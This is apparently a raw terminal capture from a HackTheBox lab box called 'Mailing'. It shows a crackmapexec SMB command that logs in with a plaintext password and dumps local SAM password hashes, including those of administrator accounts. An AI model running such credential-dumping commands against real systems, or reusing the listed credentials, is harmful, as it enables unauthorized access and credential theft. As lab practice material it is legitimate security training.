 ┌──(waris㉿waris)-[~/hMailDatabasePasswordDecrypter/CVE-2024-21413-Microsoft-Outlook-Remote-Code-Execution-Vulnerability/CVE-2023-2255]
└─$ crackmapexec smb 10.10.11.14 -u maya -p "m4y4ngs4ri" --sam
SMB 10.10.11.14 445 MAILING [*] Windows 10.0 Build 19041 x64 (name:MAILING) (domain:MAILING) (signing:False) (SMBv1:False)
SMB 10.10.11.14 445 MAILING [+] MAILING\maya:m4y4ngs4ri (Pwn3d!)
SMB 10.10.11.14 445 MAILING [+] Dumping SAM hashes
SMB 10.10.11.14 445 MAILING Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.11.14 445 MAILING Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.11.14 445 MAILING DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.11.14 445 MAILING WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:e349e2966c623fcb0a254e866a9a7e4c:::
SMB 10.10.11.14 445 MAILING localadmin:1001:aad3b435b51404eeaad3b435b51404ee:9aa582783780d1546d62f2d102daefae:::
SMB 10.10.11.14 445 MAILING maya:1002:aad3b435b51404eeaad3b435b51404ee:af760798079bf7a3d80253126d3d28af:::
SMB 10.10.11.14 445 MAILING [+] Added 6 SAM hashes to the database
hi.php5
HTB